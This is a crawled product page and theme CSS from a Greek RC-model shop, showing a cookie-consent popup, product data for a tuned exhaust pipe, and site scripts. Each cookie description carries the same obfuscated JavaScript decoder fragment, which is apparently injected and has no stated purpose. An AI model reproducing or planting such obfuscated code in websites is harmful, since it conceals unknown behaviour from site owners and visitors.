<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Χρησιμοποιούμε cookies στον ιστότοπό μας για να σας προσφέρουμε την καλύτερη εμπειρία, θυμόμαστε τις προτιμήσεις σας και τις επαναλαμβανόμενες επισκέψεις. Κάνοντας κλικ στην επιλογή "Αποδοχή όλων", συναινείτε στη χρήση ΟΛΩΝ των cookies. Ωστόσο, μπορείτε να επισκεφθείτε τις "Ρυθμίσεις cookie" για να παράσχετε ελεγχόμενη συγκατάθεση.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Ρυθμίσεις Cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Αποδοχή Όλων</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Ρυθμίσεις Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Πολιτική Απορρήτου</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτός ο ιστότοπος χρησιμοποιεί cookies για να βελτιώσει την εμπειρία σας ενώ περιηγείστε στον ιστότοπο. Από αυτά τα cookies, τα cookies που κατηγοριοποιούνται ως απαραίτητα αποθηκεύονται στο πρόγραμμα περιήγησής σας καθώς είναι απαραίτητα για την λειτουργία των βασικών λειτουργιών του ιστότοπου. Χρησιμοποιούμε επίσης cookies τρίτων που μας βοηθούν να αναλύσουμε και να κατανοήσουμε πώς χρησιμοποιείτε αυτόν τον ιστότοπο. Αυτά τα cookies θα αποθηκεύονται στο πρόγραμμα περιήγησής σας μόνο με τη συγκατάθεσή σας. Έχετε επίσης τη δυνατότητα να εξαιρεθείτε από αυτά τα cookies. Ωστόσο, η εξαίρεση ορισμένων από αυτά τα cookie μπορεί να έχει επίδραση στην εμπειρία περιήγησης.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Απαραίτητα							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Απαραίτητα</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Αυτά τα cookies είναι απολύτως απαραίτητα για τη σωστή λειτουργία του ιστότοπου. Επίσης διασφαλίζουν ανώνυμες βασικές λειτουργίες και χαρακτηριστικά ασφαλείας του ιστότοπου.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" checked='checked' />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Τα Analytics cookies χρησιμοποιούνται για να κατανοήσουν πώς αλληλεπιδρούν οι επισκέπτες με τον ιστότοπο. Αυτά τα cookies βοηθούν στην παροχή πληροφοριών σχετικά με τις μετρήσεις, τον αριθμό επισκεπτών, το ποσοστό εγκατάλειψης, την πηγή επισκεψιμότητας κ.λπ.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 Years</td><td class="cookielawinfo-column-4">Καταχωρεί ένα μοναδικό αναγνωριστικό που χρησιμοποιείται για τη δημιουργία στατιστικών δεδομένων σχετικά με τον τρόπο με τον οποίο ο επισκέπτης χρησιμοποιεί τον ιστότοπο.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_#</td><td class="cookielawinfo-column-3">2 Years</td><td class="cookielawinfo-column-4">Χρησιμοποιείται από το Google Analytics για τη συλλογή δεδομένων σχετικά με τον αριθμό των επισκέψεων ενός χρήστη στον ιστότοπο καθώς και ημερομηνίες για την πρώτη και πιο πρόσφατη επίσκεψη.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://rcdrivers.gr/product/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155/#product","name":"RUDDOG R2100 Tuned Exhaust Pipe with 85mm Manifold (EFRA2155)","url":"https://rcdrivers.gr/product/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155/","description":"The RUDDOG R2100 EFRA 2155 tuned exhaust pipe set offers smoother low-end power compared to the R2090, but a more aggressive mid-range while keeping the same top end performance and fuel mileage. Like the R2090 the exhaust set is made in Japan and it includes an extra long 85mm manifold, silicone gaskets for the engine and exhaust as well as mounting springs.","image":"https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1.jpg","sku":"RP-0303","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"125.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://rcdrivers.gr/product/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155/","seller":{"@type":"Organization","name":"RC Drivers","url":"https://rcdrivers.gr"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wd-asl-ajaxsearchlite-js-before">
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/rcdrivers.gr\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/rcdrivers.gr\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/rcdrivers.gr\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/rcdrivers.gr\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/rcdrivers.gr\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":false,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"woo_results_page","click_location":"same","update_href":false,"return":"woo_results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://rcdrivers.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.3","configurations":["main"],"ajax_url":"https://rcdrivers.gr/wp-admin/admin-ajax.php","plugin_url":"https://rcdrivers.gr/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"primary-menu":"Primary Menu","primary-top-menu":"Primary Top Menu","primary-shop-menu":"Primary Shop Menu"}};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.3" id="ubermenu-js"></script>
<script></script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rcdrivers.gr/wp-content/themes/gp/css/normalize.css?v=8.0.0
body_size: 1416
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
  margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://rcdrivers.gr/wp-content/themes/gp/style.css?ver=6.9
body_size: 1085
content:
/*
Theme Name: GP
Author: GP
Description: Clean Code, Responsive Theme
Version: 1.2
Tags: Bootstrap, Clean, Responsive, Translate-ready, Woocommerce-ready
*/

/* ******** AFFECTING ALL ******** */
/* **************************** */
*{color:#333;font-weight: 300;box-sizing: border-box;}
html{scroll-behavior: smooth!important;}
a,a:visited,a:hover,a:active { color: inherit; text-decoration: none;}

.pagination h2.screen-reader-text{font-size:16px!important;margin-right:20px!important;}
.pagination .nav-links{display:block!important;width:300px!important;/*position:absolute!important;bottom: 30px;*/}
.navigation{margin-top:-10px;padding-bottom:20px!important;}

.container-fluid,.container,.widget,#footer-sidebar1,#footer-sidebar2,#footer-sidebar3,.col-lg-12,.col-md-12{padding:0px;}
.container{padding:0px;}
.row{margin:0px;}
.container-fluid-main{/*border-top:5px solid #eee;border-bottom:5px solid #eee;*/}
.home .container-fluid-main{border:none;}

h1{font-size:28px;}
h2{font-size:25px;}
h3{font-size:20px;}
h4{font-size:18px;}
h5{font-size:16px;}
h6{font-size:15px;}


/* ******** TOGGLER ******** */
/* **************************** */
/*.navbar-collapse {
    display: block !important;
}
.navbar-header {
    display: none !important;
}*/

.navbar-toggler{border:none;}
.navbar-light .navbar-toggler-icon{/*font-family: "Font Awesome 5 Solid"; content: "\f0c9"!important;*/}

/* ******** CONTENT ******** */
/* **************************** */


/* ******** FOOTER ALL ******** */
/* **************************** */
.footer-bottom-fluid{background:#eee;padding:10px 0px;}
.footer-bottom{}
.uparrow{text-align:right;}
/* ******** WOOCOMMERCE ******* */
/* **************************** */
.woocommerce .col-1, .woocommerce .col-2 { max-width: none;}

/* ******** SCROLLBAR ******** */
/* **************************** */
body::-webkit-scrollbar {width: .5em;}
body::-webkit-scrollbar-track {background-color:#fff;-webkit-box-shadow:inset 0 0 2px rgba(0,0,0,0.3);}
body::-webkit-scrollbar-thumb {background-color:#b49f8a;outline:1px solid slategrey;}
*{scrollbar-width: thin!important; scrollbar-color: #b49f8a #F4F4F4;}


@media screen and (max-width: 991px) {
/*.main-menu .menu{flex-direction:column;flex-wrap:wrap;justify-content:center;align-items:center;align-content:center;}
.main-menu .menu li{list-style-type:none;align-self:center;width:100%;text-align:center;padding:10px; background:#eee;margin-bottom:2px;}
.main-menu .menu li a{}*/
}

/* GUTENBERG */
@media only screen and (min-width: 768px) {

  .alignfull {
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    width: auto;
    max-width: 1000%;
  }

  .alignwide {
    margin-left: calc(25% - 25vw);
    margin-right: calc(25% - 25vw);
    width: auto;
    max-width: 1000%;
  }

  .alignwide img,
  .alignfull img {
    display: block;
    margin: 0 auto;
  }
}


/* **************** CORE ****************** */
.aligncenter,div.aligncenter {display: block; margin: 5px auto 5px auto;}
a img.aligncenter {display: block;margin-left: auto; margin-right: auto;}
.wp-caption.aligncenter .wp-caption-text {text-align: center;font-style: italic; }
.wp-caption{border:2px solid #efefef;padding:3px;}
.wp-caption{max-width:100%!important;}
.wp-caption img{max-width:100%!important;height:auto!important;}

table{width:100%;}
td{border:1px solid #fff;padding:5px;}
tr{background:#f7f7f7!important;}
tr:nth-child(even){background:#fff!important;}

--- FILE ---
content_type: text/css
request_url: https://rcdrivers.gr/wp-content/themes/gp-child/style.css?ver=6.9
body_size: 8539
content:
